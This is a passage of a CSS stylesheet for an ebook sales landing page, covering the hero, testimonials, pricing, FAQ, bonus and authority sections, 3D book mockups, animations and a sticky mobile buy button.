  display: inline-block;
  background: var(--rose);
  color: white;
  font-size: 11px;
  font-weight: 600;
  letter-spacing: 2px;
  text-transform: uppercase;
  padding: 6px 18px;
  border-radius: 50px;
  margin-bottom: 24px;
}

/* Pre-headline style */
.pre-headline {
  display: inline-block;
  background: var(--blush);
  color: var(--brown);
  font-size: 11px;
  font-weight: 600;
  letter-spacing: 1.5px;
  text-transform: uppercase;
  padding: 6px 16px;
  border-radius: 50px;
  margin-bottom: 24px;
  border: 1px solid rgba(232, 82, 106, 0.18);
}

.pre-headline span {
  display: inline;
}

.hero h1 {
  font-family: var(--font-display);
  font-size: clamp(32px, 8vw, 44px);
  font-weight: 900;
  line-height: 1.2;
  color: #cc3c56;
  margin-bottom: 20px;
}

.hero h1 span.highlight {
  color: var(--rose);
  font-style: italic;
  font-weight: 900;
}

.hero p {
  font-size: 17px;
  line-height: 1.7;
  color: var(--brown-soft);
  max-width: 480px;
  margin: 0 auto 36px;
}

.hero-subtitle {
  font-size: 16px;
  line-height: 1.6;
  color: var(--brown-soft);
  margin-bottom: 24px;
  max-width: 540px;
}

/* Hero bullets list */
.hero-bullets {
  list-style: none;
  display: flex;
  flex-direction: column;
  gap: 12px;
  margin-bottom: 30px;
  text-align: left;
}

.hero-bullets li {
  font-size: 15px;
  color: var(--brown);
  display: flex;
  align-items: center;
  gap: 10px;
  font-weight: 500;
}

.bullet-check {
  color: var(--rose);
  font-weight: 700;
  font-size: 16px;
}

.hero-cta-wrapper {
  width: 100%;
}

.btn-main {
  display: block;
  background: linear-gradient(135deg, var(--rose) 0%, var(--rose-dark) 100%);
  color: white;
  font-weight: 700;
  font-size: 16px;
  padding: 18px 32px;
  border-radius: 16px;
  text-decoration: none;
  text-align: center;
  border: none;
  cursor: pointer;
  box-shadow: 0 8px 30px rgba(232, 82, 106, 0.35);
  max-width: 380px;
  width: 100%;
  margin: 0 auto;
  position: relative;
  transition: transform 0.2s, box-shadow 0.2s;
}

.btn-main:hover {
  transform: translateY(-2px);
  box-shadow: 0 10px 35px rgba(232, 82, 106, 0.45);
}

.btn-main:active {
  transform: translateY(1px);
}

.btn-main .price-tag {
  display: block;
  font-size: 12px;
  font-weight: 400;
  opacity: 0.85;
  margin-top: 4px;
}

.secure-note {
  font-size: 12px;
  color: var(--gray);
  margin-top: 16px;
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 6px;
}

.secure-note-small {
  font-size: 11px;
  color: var(--gray);
  margin-top: 6px;
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 6px;
  opacity: 0.85;
}

/* 3D Mockup in Hero */
.book-viewport-hero {
  perspective: 1200px;
  width: 240px;
  height: 320px;
  display: flex;
  justify-content: center;
  align-items: center;
  margin: 0 auto;
}

.book-container-hero {
  transform-style: preserve-3d;
  width: 170px;
  height: 250px;
  transform: rotateY(-25deg) rotateX(10deg) rotateZ(-2deg);
  transition: transform 0.6s cubic-bezier(0.16, 1, 0.3, 1);
}

.book-container-hero:hover {
  transform: rotateY(-10deg) rotateX(5deg) rotateZ(0deg) scale(1.03);
}

.book-hero {
  position: relative;
  width: 100%;
  height: 100%;
  transform-style: preserve-3d;
}

.book-side-hero {
  position: absolute;
  top: 0;
  left: 0;
  background-color: var(--rose-dark);
}

.book-side-hero.front-hero {
  width: 170px;
  height: 250px;
  transform: rotateY(0deg) translateZ(12px);
  border-radius: 2px 6px 6px 2px;
  box-shadow: 5px 5px 25px rgba(0, 0, 0, 0.15);
  overflow: hidden;
  z-index: 2;
}

.book-side-hero.front-hero img {
  width: 100%;
  height: 100%;
  object-fit: cover;
  display: block;
}

.book-side-hero.spine-hero {
  width: 24px;
  height: 250px;
  transform: rotateY(-90deg) translateZ(12px);
  background: linear-gradient(90deg, var(--rose-dark) 0%, #a82e44 100%);
  border-radius: 3px 0 0 3px;
  display: flex;
  align-items: center;
  justify-content: center;
  z-index: 1;
}

.spine-text-hero {
  color: white;
  font-size: 10px;
  font-weight: 700;
  text-transform: uppercase;
  letter-spacing: 1px;
  transform: rotate(90deg);
  white-space: nowrap;
  width: 250px;
  text-align: center;
  opacity: 0.9;
}

.book-side-hero.right-page-hero {
  width: 165px;
  height: 244px;
  transform: rotateY(0deg) translateZ(-12px) translateX(3px);
  background: #fbfbfb;
  border: 1px solid #e2e2e2;
  border-radius: 0 4px 4px 0;
  box-shadow: 2px 2px 8px rgba(0, 0, 0, 0.08);
  background-image: linear-gradient(90deg, #fbfbfb 95%, #e0e0e0 100%);
  z-index: 0;
}

/* Hero Columns Layout */
.hero-container {
  display: flex;
  flex-direction: column;
  align-items: center;
  gap: 30px;
  text-align: center;
  max-width: 1100px;
  margin: 0 auto;
  width: 100%;
}

.hero-col-left {
  width: 100%;
  display: flex;
  flex-direction: column;
  align-items: center;
}

.dep-site-hero-img {
  max-width: 100%;
  height: auto;
  margin: 10px auto 16px;
  display: block;
  border-radius: 8px;
  box-shadow: 0 4px 15px rgba(61, 26, 30, 0.08);
}

.hero-col-right {
  display: none;
}

.hero-mockup-mobile {
  display: block;
  margin: 10px auto 25px;
}

@media (max-width: 767px) {
  .hero {
    padding: 40px 20px 30px;
  }
  .pre-headline {
    margin-bottom: 12px;
    line-height: 1.4;
    padding: 8px 16px;
    border-radius: 20px;
    max-width: 290px;
  }
  .pre-headline span {
    display: block;
  }
  .hero h1 {
    margin-bottom: 16px;
  }
  .hero-subtitle {
    margin-bottom: 18px;
  }
  .hero-cta-first {
    margin-bottom: 8px;
  }
  .hero-confidence {
    margin-bottom: 12px;
    margin-top: 0;
  }
  .hero-mockup-mobile {
    margin: 5px auto;
    transform: scale(0.75);
    transform-origin: center;
    height: 230px;
    display: flex;
    align-items: center;
    justify-content: center;
  }
  .hero-bullets {
    align-self: center;
    max-width: 320px;
    margin: 0 auto 18px;
  }
  .hero-cta-second {
    margin-bottom: 8px;
  }
  .hero-support {
    margin-top: 0;
  }
}

/* Desktop overrides */
@media (min-width: 768px) {
  .hero-container {
    flex-direction: row;
    align-items: center;
    justify-content: space-between;
    text-align: center;
    gap: 50px;
  }
  
  .hero-col-left {
    flex: 1;
    align-items: center;
  }
  
  .hero-col-right {
    display: block;
    flex: 0 0 300px;
    position: relative;
  }
  
  .hero-col-right::before {
    content: '';
    position: absolute;
    width: 320px;
    height: 320px;
    background: radial-gradient(circle, rgba(232, 82, 106, 0.12) 0%, transparent 70%);
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    z-index: 0;
    pointer-events: none;
  }

  .book-viewport-hero {
    position: relative;
    z-index: 1;
  }
  
  .hero-mockup-mobile {
    display: none;
  }

  .hero-bullets {
    align-self: center;
    order: 5;
    margin-bottom: 30px;
  }
  
  .hero-subtitle {
    text-align: center;
    order: 4;
  }
  
  .pre-headline {
    order: 1;
  }
  
  .hero h1 {
    order: 2;
  }

  .dep-site-hero-img {
    order: 3;
    margin: 15px 0;
    align-self: center;
  }
  
  .hero-cta-first {
    order: 6;
    align-self: center;
    margin: 0 0 16px 0;
  }
  
  .hero-confidence {
    order: 7;
    align-self: center;
    margin: 0 0 16px 0;
    justify-content: center;
    text-align: center;
  }
  
  .hero-support {
    order: 8;
    align-self: center;
    margin: 0;
    justify-content: center;
    text-align: center;
  }
  
  .hero-cta-second {
    display: none !important;
  }
}

/* PAIN SECTION */
.pain {
  background: var(--brown);
  padding: 70px 24px;
  color: white;
}

.section-label {
  font-size: 11px;
  font-weight: 600;
  letter-spacing: 2.5px;
  text-transform: uppercase;
  color: var(--rose-light);
  margin-bottom: 12px;
  display: block;
}

.pain h2 {
  font-family: var(--font-display);
  font-size: clamp(26px, 6vw, 36px);
  font-weight: 700;
  line-height: 1.3;
  margin-bottom: 32px;
  color: white;
}

.pain-list {
  list-style: none;
  display: flex;
  flex-direction: column;
  gap: 16px;
  margin-bottom: 36px;
}

.pain-list li {
  background: rgba(255, 255, 255, 0.05);
  border-left: 4px solid var(--rose);
  padding: 16px 20px;
  border-radius: 0 12px 12px 0;
  font-size: 16px;
  line-height: 1.5;
  color: rgba(255, 255, 255, 0.9);
  transition: background-color 0.3s;
}

.pain-list li:hover {
  background: rgba(255, 255, 255, 0.08);
}

.pain-affirm {
  background: rgba(232, 82, 106, 0.12);
  border: 1px solid rgba(232, 82, 106, 0.25);
  border-radius: 16px;
  padding: 24px;
  font-size: 16px;
  line-height: 1.7;
  color: rgba(255, 255, 255, 0.9);
  font-style: italic;
}

.pain-affirm strong {
  color: var(--rose-light);
  font-style: normal;
}

/* PRODUCT SECTION */
.product {
  padding: 80px 24px;
  background: var(--cream);
}

.product h2 {
  font-family: var(--font-display);
  font-size: clamp(28px, 6vw, 38px);
  font-weight: 900;
  line-height: 1.25;
  margin-bottom: 12px;
  color: var(--brown);
}

.product h2 span {
  color: var(--rose);
}

.product .sub {
  font-size: 16px;
  color: var(--brown-soft);
  margin-bottom: 40px;
  line-height: 1.6;
}

.ebook-card {
  background: white;
  border-radius: 24px;
  overflow: hidden;
  box-shadow: 0 8px 40px rgba(61, 26, 30, 0.06);
  margin-bottom: 32px;
  display: flex;
  flex-direction: column;
}

/* 3D EBOOK COVER SCENE */
.ebook-cover-wrapper {
  background: linear-gradient(135deg, var(--blush) 0%, var(--cream) 100%);
  padding: 40px 20px;
  display: flex;
  justify-content: center;
  align-items: center;
  border-bottom: 1px solid rgba(232, 82, 106, 0.1);
  overflow: hidden;
}

.book-viewport {
  perspective: 1200px;
  width: 220px;
  height: 300px;
  display: flex;
  justify-content: center;
  align-items: center;
}

.book-container {
  transform-style: preserve-3d;
  width: 170px;
  height: 250px;
  transform: rotateY(-25deg) rotateX(10deg) rotateZ(-2deg);
  transition: transform 0.6s cubic-bezier(0.16, 1, 0.3, 1);
}

.book-container:hover {
  transform: rotateY(-10deg) rotateX(5deg) rotateZ(0deg) scale(1.03);
}

.book {
  position: relative;
  width: 100%;
  height: 100%;
  transform-style: preserve-3d;
}

.book-side {
  position: absolute;
  top: 0;
  left: 0;
  background-color: var(--rose-dark);
}

.book-side.front {
  width: 170px;
  height: 250px;
  transform: rotateY(0deg) translateZ(12px);
  border-radius: 2px 6px 6px 2px;
  box-shadow: 5px 5px 20px rgba(0, 0, 0, 0.15);
  overflow: hidden;
  z-index: 2;
}

.book-side.spine {
  width: 24px;
  height: 250px;
  transform: rotateY(-90deg) translateZ(12px);
  background: linear-gradient(90deg, var(--rose-dark) 0%, #a82e44 100%);
  border-radius: 3px 0 0 3px;
  display: flex;
  align-items: center;
  justify-content: center;
  z-index: 1;
}

.spine-text {
  color: white;
  font-size: 10px;
  font-weight: 700;
  text-transform: uppercase;
  letter-spacing: 1px;
  transform: rotate(90deg);
  white-space: nowrap;
  width: 250px;
  text-align: center;
  opacity: 0.9;
}

.book-side.right-page {
  width: 165px;
  height: 244px;
  transform: rotateY(0deg) translateZ(-12px) translateX(3px);
  background: #fbfbfb;
  border: 1px solid #e2e2e2;
  border-radius: 0 4px 4px 0;
  box-shadow: 2px 2px 8px rgba(0, 0, 0, 0.08);
  /* Pages edge simulation styling */
  background-image: linear-gradient(90deg, #fbfbfb 95%, #e0e0e0 100%);
  z-index: 0;
}

/* Ebook cover layout inside front */
.ebook-cover-img {
  width: 100%;
  height: 100%;
  object-fit: cover;
  display: block;
  border-radius: 2px 6px 6px 2px;
}

/* Checkmarks layout */
.checkmarks {
  padding: 32px 24px;
  display: flex;
  flex-direction: column;
  gap: 16px;
}

.check-item {
  display: flex;
  align-items: flex-start;
  gap: 12px;
  font-size: 15px;
  line-height: 1.5;
  color: var(--brown);
}

.check-icon {
  width: 22px;
  height: 22px;
  background: var(--blush);
  color: var(--rose);
  border-radius: 50%;
  flex-shrink: 0;
  display: flex;
  align-items: center;
  justify-content: center;
  font-size: 11px;
  font-weight: 700;
  margin-top: 2px;
}

/* TESTIMONIALS */
.testimonials {
  background: var(--light-gray);
  padding: 70px 24px;
}

.testimonials h2 {
  font-family: var(--font-display);
  font-size: clamp(26px, 6vw, 34px);
  font-weight: 700;
  margin-bottom: 36px;
  color: var(--brown);
  line-height: 1.3;
}

.testimonials h2 span {
  color: var(--rose);
}

.testi-card {
  background: white;
  border-radius: 20px;
  padding: 32px 24px 24px;
  margin-bottom: 20px;
  box-shadow: 0 4px 20px rgba(61, 26, 30, 0.04);
  position: relative;
  transition: transform 0.3s ease;
}

.testi-card:hover {
  transform: translateY(-3px);
}

.testi-card::before {
  content: '“';
  font-family: var(--font-display);
  font-size: 80px;
  color: var(--blush);
  position: absolute;
  top: -15px;
  left: 20px;
  line-height: 1;
  opacity: 0.8;
  pointer-events: none;
}

.testi-text {
  font-size: 15px;
  line-height: 1.7;
  color: var(--brown-soft);
  margin-bottom: 20px;
  position: relative;
  z-index: 1;
}

.testi-author {
  display: flex;
  align-items: center;
  gap: 12px;
  border-top: 1px solid var(--light-gray);
  padding-top: 16px;
}

.testi-avatar {
  width: 44px;
  height: 44px;
  border-radius: 50%;
  background: linear-gradient(135deg, var(--rose) 0%, var(--rose-dark) 100%);
  display: flex;
  align-items: center;
  justify-content: center;
  color: white;
  font-weight: 700;
  font-size: 16px;
  flex-shrink: 0;
  box-shadow: 0 4px 10px rgba(232, 82, 106, 0.2);
  overflow: hidden;
}

.testi-avatar img {
  width: 100%;
  height: 100%;
  object-fit: cover;
  display: block;
}

.testi-name {
  font-weight: 600;
  font-size: 14px;
  color: var(--brown);
}

.testi-info {
  font-size: 12px;
  color: var(--gray);
}

.stars {
  color: var(--gold);
  font-size: 13px;
  margin-top: 2px;
}

/* Rating Summary Box */
.rating-summary-box {
  background: white;
  border-radius: 20px;
  padding: 30px 24px;
  margin-top: 20px;
  text-align: center;
  box-shadow: 0 4px 20px rgba(61, 26, 30, 0.04);
  max-width: 440px;
  margin-left: auto;
  margin-right: auto;
  clear: both;
}

.rating-prefix {
  font-size: 12px;
  font-weight: 600;
  text-transform: uppercase;
  letter-spacing: 1.5px;
  color: var(--gray);
  margin-bottom: 8px;
}

.rating-score-row {
  display: flex;
  align-items: baseline;
  justify-content: center;
  gap: 2px;
  margin-bottom: 8px;
}

.rating-score-big {
  font-family: var(--font-display);
  font-size: 48px;
  font-weight: 900;
  color: var(--brown);
  line-height: 1;
}

.rating-score-max {
  font-size: 20px;
  font-weight: 600;
  color: var(--gray);
}

.rating-stars-large {
  margin-bottom: 14px;
  display: flex;
  justify-content: center;
  align-items: center;
}

.rating-note {
  font-size: 11px;
  color: var(--brown-soft);
  line-height: 1.4;
}

.rating-note strong {
  color: var(--rose);
}

/* OFFER */
.offer {
  padding: 80px 24px;
  background: white;
  text-align: center;
}

.offer h2 {
  font-family: var(--font-display);
  font-size: clamp(26px, 6vw, 36px);
  font-weight: 700;
  margin-bottom: 12px;
  color: var(--brown);
}

.offer .sub {
  color: var(--brown-soft);
  font-size: 16px;
  margin-bottom: 36px;
  line-height: 1.6;
}

.price-box {
  background: linear-gradient(135deg, #FDE8EC 0%, #FFF0F3 100%);
  border: 2px dashed var(--rose-light);
  border-radius: 28px;
  padding: 36px 24px;
  margin-bottom: 28px;
  max-width: 380px;
  margin-left: auto;
  margin-right: auto;
  box-shadow: 0 6px 20px rgba(232, 82, 106, 0.05);
}

.price-old {
  font-size: 16px;
  color: var(--gray);
  text-decoration: line-through;
  margin-bottom: 6px;
}

.price-new {
  font-family: var(--font-display);
  font-size: 76px;
  font-weight: 900;
  color: var(--rose);
  line-height: 1;
  margin-bottom: 8px;
}

.price-new sup {
  font-size: 32px;
  vertical-align: top;
  margin-top: 10px;
  display: inline-block;
}

.price-label {
  font-size: 13px;
  color: var(--brown-soft);
  margin-bottom: 28px;
  font-weight: 500;
}

.trust-list {
  list-style: none;
  text-align: left;
  max-width: 280px;
  margin: 0 auto 20px;
  font-size: 14px;
  color: var(--brown-soft);
  display: flex;
  flex-direction: column;
  gap: 8px;
}

.trust-list li {
  display: flex;
  align-items: center;
  gap: 8px;
}

.price-note {
  background-color: #FFFDF0; /* Amarelo sutilissimo */
  border: 1px dashed #E2B237; /* Borda tracejada fina */
  border-radius: 14px;
  padding: 14px 16px;
  margin-top: -12px; /* Pull it slightly closer to the label */
  margin-bottom: 24px;
  font-size: 14px;
  line-height: 1.6;
  color: var(--brown-soft);
  text-align: left;
}

.price-note strong {
  color: var(--brown);
}

.guarantee {
  display: flex;
  align-items: center;
  gap: 14px;
  background: #F0FFF4;
  border: 1px solid #A8E6B0;
  border-radius: 16px;
  padding: 18px;
  margin: 28px auto;
  max-width: 380px;
  text-align: left;
}

.guarantee-icon {
  font-size: 32px;
  flex-shrink: 0;
}

.guarantee-text {
  font-size: 14px;
  line-height: 1.5;
  color: var(--brown-soft);
}

.guarantee-text strong {
  color: var(--brown);
}

/* URGENCY */
.urgency {
  background: var(--rose);
  padding: 50px 24px;
  text-align: center;
  color: white;
}

.urgency h3 {
  font-family: var(--font-display);
  font-size: 24px;
  font-weight: 700;
  margin-bottom: 12px;
}

.urgency p {
  font-size: 15px;
  line-height: 1.6;
  opacity: 0.9;
  margin-bottom: 24px;
}

.btn-white {
  display: block;
  background: white;
  color: var(--rose-dark);
  font-weight: 700;
  font-size: 16px;
  padding: 18px 32px;
  border-radius: 16px;
  text-decoration: none;
  max-width: 380px;
  margin: 0 auto;
  box-shadow: 0 8px 30px rgba(0, 0, 0, 0.12);
  transition: transform 0.2s, box-shadow 0.2s;
}

.btn-white:hover {
  transform: translateY(-2px);
  box-shadow: 0 10px 35px rgba(0, 0, 0, 0.18);
}

.btn-white:active {
  transform: translateY(1px);
}

/* FAQ Accordion Styles */
.faq {
  padding: 70px 24px;
  background: var(--cream);
}

.faq h2 {
  font-family: var(--font-display);
  font-size: clamp(24px, 5vw, 32px);
  font-weight: 700;
  margin-bottom: 36px;
  color: var(--brown);
}

.faq-container {
  max-width: 600px;
  margin: 0 auto;
}

.faq-item {
  border-bottom: 1px solid rgba(61, 26, 30, 0.08);
  padding: 0;
}

.faq-question {
  width: 100%;
  background: none;
  border: none;
  padding: 20px 0;
  font-family: var(--font-family);
  font-weight: 600;
  font-size: 15px;
  color: var(--brown);
  text-align: left;
  cursor: pointer;
  display: flex;
  align-items: center;
  justify-content: space-between;
  gap: 16px;
  outline: none;
}

.faq-question::before {
  content: '?';
  background: var(--rose);
  color: white;
  width: 22px;
  height: 22px;
  border-radius: 50%;
  display: flex;
  align-items: center;
  justify-content: center;
  font-size: 12px;
  font-weight: 700;
  flex-shrink: 0;
}

.faq-question span {
  flex-grow: 1;
}

.faq-toggle-icon {
  font-size: 18px;
  font-weight: 400;
  color: var(--gray);
  transition: transform 0.3s ease;
}

.faq-item.active .faq-toggle-icon {
  transform: rotate(45deg);
}

.faq-answer {
  max-height: 0;
  overflow: hidden;
  transition: max-height 0.3s cubic-bezier(0.16, 1, 0.3, 1);
}

.faq-answer-content {
  padding-bottom: 20px;
  padding-left: 38px;
  font-size: 15px;
  line-height: 1.7;
  color: var(--brown-soft);
}

/* FOOTER */
.footer {
  background: var(--brown);
  padding: 70px 24px 100px;
  text-align: center;
  color: white;
}

.footer h2 {
  font-family: var(--font-display);
  font-size: clamp(26px, 6vw, 36px);
  font-weight: 900;
  line-height: 1.3;
  margin-bottom: 20px;
}

.footer h2 em {
  color: var(--rose-light);
  font-style: italic;
}

.footer p {
  font-size: 16px;
  color: rgba(255, 255, 255, 0.75);
  margin-bottom: 36px;
  line-height: 1.6;
}

.footer .btn-main {
  max-width: 360px;
  margin: 0 auto 20px;
}

.footer-note {
  font-size: 8px;
  color: rgba(255, 255, 255, 0.3);
  line-height: 1.4;
  letter-spacing: 0.2px;
}



/* ANIMATIONS & TRANSITIONS */
@keyframes fadeUp {
  from {
    opacity: 0;
    transform: translateY(24px);
  }
  to {
    opacity: 1;
    transform: translateY(0);
  }
}

.hero > * {
  animation: fadeUp 0.6s ease both;
}

.hero .badge { animation-delay: 0.1s; }
.hero h1 { animation-delay: 0.2s; }
.hero p { animation-delay: 0.3s; }
.hero .btn-main { animation-delay: 0.4s; }
.hero .secure-note { animation-delay: 0.5s; }

/* Pulse on CTA */
@keyframes pulse {
  0%, 100% {
    box-shadow: 0 8px 30px rgba(232, 82, 106, 0.35);
  }
  50% {
    box-shadow: 0 8px 40px rgba(232, 82, 106, 0.65);
    transform: scale(1.01);
  }
}

.hero .btn-main,
.offer .btn-main,
.footer .btn-main {
  animation: pulse 2.5s ease-in-out infinite;
}

.hero .btn-main:active,
.offer .btn-main:active,
.footer .btn-main:active {
  animation: none;
}

/* Scroll reveal class defaults */
.scroll-reveal {
  opacity: 0;
  transform: translateY(30px);
  transition: opacity 0.8s cubic-bezier(0.16, 1, 0.3, 1), transform 0.8s cubic-bezier(0.16, 1, 0.3, 1);
}
.scroll-reveal.revealed {
  opacity: 1;
  transform: translateY(0);
}

/* Style for ebook title inside price-box */
.price-box h3 {
  font-family: var(--font-family);
  font-size: 18px;
  color: var(--brown);
  margin-bottom: 15px;
  font-weight: 700;
}

/* Mobile-only fixed bottom CTA */
.mobile-sticky-btn {
  position: fixed;
  bottom: 0;
  left: 0;
  right: 0;
  background: rgba(255, 248, 245, 0.95);
  backdrop-filter: blur(10px);
  -webkit-backdrop-filter: blur(10px);
  padding: 12px 20px calc(12px + env(safe-area-inset-bottom, 0px));
  z-index: 999;
  display: none;
  box-shadow: 0 -4px 20px rgba(61, 26, 30, 0.08);
  border-top: 1px solid rgba(232, 82, 106, 0.1);
  
  /* Initial hidden state, controlled by JS class */
  opacity: 0;
  transform: translateY(100%);
  pointer-events: none;
  transition: opacity 0.4s cubic-bezier(0.16, 1, 0.3, 1), transform 0.4s cubic-bezier(0.16, 1, 0.3, 1);
}

.mobile-sticky-btn.visible {
  opacity: 1;
  transform: translateY(0);
  pointer-events: auto;
}

.btn-mobile-sticky {
  display: block;
  background: linear-gradient(135deg, var(--rose) 0%, var(--rose-dark) 100%);
  color: white;
  font-weight: 700;
  font-size: 16px;
  padding: 14px 20px;
  border-radius: 12px;
  text-decoration: none;
  text-align: center;
  border: none;
  box-shadow: 0 4px 15px rgba(232, 82, 106, 0.3);
  width: 100%;
  transition: transform 0.2s, box-shadow 0.2s;
  animation: pulse 2.5s ease-in-out infinite;
}

.btn-mobile-sticky:active {
  transform: translateY(1px);
  animation: none;
}

/* Hide desktop sticky bar on mobile and display mobile sticky btn instead */
@media (max-width: 767px) {
  .sticky-bar {
    display: none !important;
  }
  .mobile-sticky-btn {
    display: block;
  }
}

/* Media Query breakpoints */
@media (min-width: 768px) {
  .hero {
    padding: 100px 24px 80px;
  }
  
  .hero p {
    max-width: 600px;
  }
  
  .pain, .product, .testimonials, .offer, .faq, .footer {
    padding: 90px 48px;
  }
  
  .pain h2, .product h2, .testimonials h2, .offer h2, .faq h2, .footer h2 {
    text-align: center;
    max-width: 650px;
    margin-left: auto;
    margin-right: auto;
  }
  
  .section-label {
    text-align: center;
  }
  
  .pain-list {
    max-width: 600px;
    margin-left: auto;
    margin-right: auto;
  }
  
  .pain-affirm {
    max-width: 600px;
    margin-left: auto;
    margin-right: auto;
    text-align: center;
  }
  
  .ebook-card {
    flex-direction: row;
    align-items: stretch;
    max-width: 700px;
    margin-left: auto;
    margin-right: auto;
  }
  
  .ebook-cover-wrapper {
    flex: 0 0 280px;
    padding: 40px;
    border-bottom: none;
    border-right: 1px solid rgba(232, 82, 106, 0.1);
  }
  
  .book-viewport {
    width: 200px;
    height: 270px;
  }
  
  .book-container {
    width: 150px;
    height: 220px;
  }
  
  .book-side.front {
    width: 150px;
    height: 220px;
  }
  
  .book-side.spine {
    height: 220px;
  }
  
  .book-side.right-page {
    width: 145px;
    height: 214px;
  }
  
  .spine-text {
    width: 220px;
  }
  
  .checkmarks {
    flex: 1;
    justify-content: center;
    padding: 40px;
  }
  
  .testimonials-container {
    display: flex;
    flex-wrap: wrap;
    gap: 20px;
    justify-content: center;
    max-width: 1000px;
    margin: 0 auto;
  }
  
  .testi-card {
    flex: 0 0 calc(50% - 10px);
    margin-bottom: 0;
  }
  
  .testi-card:last-child {
    flex: 0 0 60%;
  }
  
  .sticky-bar span {
    font-size: 15px;
  }
  
  .sticky-bar a {
    font-size: 14px;
    padding: 12px 24px;
  }
}

@media (min-width: 1024px) {
  .testimonials-container {
    flex-wrap: nowrap;
    align-items: stretch;
  }
  
  .testi-card {
    flex: 1;
  }
  
  .testi-card:last-child {
    flex: 1;
  }
}


/* ===== FOR WHO SECTION ===== */
.for-who {
  padding: 70px 24px;
  background: var(--cream);
  text-align: center;
}

.for-who h2 {
  font-family: var(--font-display);
  font-size: clamp(26px, 6vw, 36px);
  font-weight: 700;
  margin-bottom: 36px;
  color: var(--brown);
  line-height: 1.3;
}

.for-who h2 span {
  color: var(--rose);
}

.for-who-grid {
  display: grid;
  grid-template-columns: 1fr;
  gap: 16px;
  max-width: 600px;
  margin: 0 auto;
}

.for-who-item {
  background: white;
  border-radius: 16px;
  padding: 24px 20px;
  display: flex;
  align-items: center;
  gap: 16px;
  text-align: left;
  box-shadow: 0 4px 15px rgba(61, 26, 30, 0.04);
  transition: transform 0.3s ease, box-shadow 0.3s ease;
}

.for-who-item:hover {
  transform: translateY(-2px);
  box-shadow: 0 8px 25px rgba(61, 26, 30, 0.08);
}

.for-who-icon {
  width: 48px;
  height: 48px;
  background: var(--blush);
  border-radius: 12px;
  display: flex;
  align-items: center;
  justify-content: center;
  font-size: 22px;
  flex-shrink: 0;
}

.for-who-item p {
  font-size: 15px;
  line-height: 1.5;
  color: var(--brown);
  font-weight: 500;
  margin: 0;
}

@media (min-width: 768px) {
  .for-who {
    padding: 90px 48px;
  }

  .for-who h2 {
    max-width: 650px;
    margin-left: auto;
    margin-right: auto;
  }

  .for-who-grid {
    grid-template-columns: 1fr 1fr;
    max-width: 700px;
  }
}

/* ===== BONUS SECTION ===== */
.bonus {
  padding: 70px 24px;
  background: var(--light-gray);
  text-align: center;
}

.bonus h2 {
  font-family: var(--font-display);
  font-size: clamp(26px, 6vw, 36px);
  font-weight: 700;
  margin-bottom: 12px;
  color: var(--brown);
  line-height: 1.3;
}

.bonus h2 span {
  color: var(--rose);
}

.bonus .sub {
  font-size: 16px;
  color: var(--brown-soft);
  margin-bottom: 36px;
  line-height: 1.6;
  max-width: 540px;
  margin-left: auto;
  margin-right: auto;
}

.bonus-grid {
  display: grid;
  grid-template-columns: 1fr;
  gap: 20px;
  max-width: 600px;
  margin: 0 auto;
}

.bonus-card {
  background: white;
  border-radius: 20px;
  padding: 32px 24px;
  text-align: center;
  box-shadow: 0 4px 20px rgba(61, 26, 30, 0.04);
  border: 1px solid rgba(232, 82, 106, 0.08);
  position: relative;
  transition: transform 0.3s ease, box-shadow 0.3s ease;
}

.bonus-card:hover {
  transform: translateY(-3px);
  box-shadow: 0 8px 30px rgba(61, 26, 30, 0.08);
}

.bonus-badge {
  display: inline-block;
  background: var(--rose);
  color: white;
  font-size: 10px;
  font-weight: 700;
  letter-spacing: 1.5px;
  text-transform: uppercase;
  padding: 4px 12px;
  border-radius: 50px;
  margin-bottom: 16px;
}

.bonus-emoji {
  font-size: 40px;
  margin-bottom: 12px;
}

.bonus-card h3 {
  font-family: var(--font-display);
  font-size: 20px;
  font-weight: 700;
  color: var(--brown);
  margin-bottom: 10px;
}

.bonus-card p {
  font-size: 14px;
  line-height: 1.6;
  color: var(--brown-soft);
  margin: 0;
}

@media (min-width: 768px) {
  .bonus {
    padding: 90px 48px;
  }

  .bonus h2 {
    max-width: 650px;
    margin-left: auto;
    margin-right: auto;
  }

  .bonus-grid {
    grid-template-columns: 1fr 1fr;
    max-width: 700px;
  }
}

/* ===== AUTHORITY SECTION ===== */
.authority {
  padding: 70px 24px;
  background: var(--cream);
  text-align: center;
}

.authority h2 {
  font-family: var(--font-display);
  font-size: clamp(26px, 6vw, 36px);
  font-weight: 700;
  margin-bottom: 36px;
  color: var(--brown);
  line-height: 1.3;
}

.authority h2 span {
  color: var(--rose);
}

.authority-card {
  background: white;
  border-radius: 24px;
  padding: 40px 28px;
  max-width: 600px;
  margin: 0 auto;
  box-shadow: 0 8px 40px rgba(61, 26, 30, 0.06);
  text-align: left;
}

.authority-avatar {
  display: flex;
  justify-content: center;
  margin-bottom: 24px;
}

.authority-avatar-placeholder {
  width: 80px;
  height: 80px;
  background: linear-gradient(135deg, var(--rose) 0%, var(--rose-dark) 100%);
  border-radius: 50%;
  display: flex;
  align-items: center;
  justify-content: center;
  color: white;
  font-family: var(--font-display);
  font-size: 28px;
  font-weight: 900;
  box-shadow: 0 6px 20px rgba(232, 82, 106, 0.3);
}

.authority-text p {
  font-size: 15px;
  line-height: 1.7;
  color: var(--brown-soft);
  margin-bottom: 16px;
}

.authority-text p:last-child {
  margin-bottom: 0;
}

.authority-highlight {
  background: var(--blush);
  border-left: 4px solid var(--rose);
  border-radius: 0 12px 12px 0;
  padding: 16px 20px;
  font-style: italic;
  font-weight: 500;
  color: var(--brown) !important;
  margin-top: 20px !important;
}

@media (min-width: 768px) {
  .authority {
    padding: 90px 48px;
  }

  .authority h2 {
    max-width: 650px;
    margin-left: auto;
    margin-right: auto;
  }

  .authority-card {
    padding: 48px 40px;
  }
}

/* ===== HOW IT WORKS SECTION ===== */
.how-it-works {
  padding: 70px 24px;
  background: var(--light-gray);
  text-align: center;
}

.how-it-works h2 {
  font-family: var(--font-display);
  font-size: clamp(26px, 6vw, 36px);
  font-weight: 700;
  margin-bottom: 40px;
  color: var(--brown);
}

.steps-grid {
  display: grid;
  grid-template-columns: 1fr;
  gap: 24px;
  max-width: 800px;
  margin: 0 auto;
}

.step-item {
  background: white;
  border-radius: 20px;
  padding: 32px 24px;
  text-align: center;
  position: relative;
  box-shadow: 0 4px 20px rgba(61, 26, 30, 0.04);
  transition: transform 0.3s ease;
}

.step-item:hover {
  transform: translateY(-3px);
}

.step-number {
  position: absolute;
